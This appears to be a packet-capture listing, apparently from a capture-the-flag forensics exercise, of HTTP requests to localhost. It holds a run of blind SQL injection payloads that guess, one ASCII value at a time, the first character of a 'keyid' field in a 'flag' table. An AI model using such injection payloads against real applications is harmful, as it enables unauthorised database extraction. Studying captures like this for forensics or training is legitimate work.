 No. Time Source Destination Protocol Length Info
27 4.948331 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=32%23 HTTP/1.1
29 4.951768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
41 4.956180 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=33%23 HTTP/1.1
43 4.958768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
55 4.961691 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=34%23 HTTP/1.1
57 4.964047 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
69 4.967058 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=35%23 HTTP/1.1
71 4.969352 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
83 4.972099 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=36%23 HTTP/1.1
85 4.974284 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
97 4.977027 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=37%23 HTTP/1.1
99 4.979159 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
111 4.981969 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=38%23 HTTP/1.1
113 4.984083 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
125 4.986912 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=39%23 HTTP/1.1
127 4.988853 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
139 4.991814 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=40%23 HTTP/1.1
141 4.993841 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
153 4.996628 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=41%23 HTTP/1.1
155 4.998569 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
167 5.001670 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=42%23 HTTP/1.1
169 5.005231 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
181 5.008433 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=43%23 HTTP/1.1
183 5.010265 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
195 5.012973 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=44%23 HTTP/1.1
197 5.014808 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
209 5.017668 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=45%23 HTTP/1.1
211 5.019523 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
223 5.022293 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=46%23 HTTP/1.1
225 5.024280 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
237 5.027010 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=47%23 HTTP/1.1
239 5.028881 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
251 5.031651 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=48%23 HTTP/1.1
253 5.033555 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
265 5.036572 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=49%23 HTTP/1.1
267 5.038514 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
279 5.041242 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=50%23 HTTP/1.1
281 5.043373 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)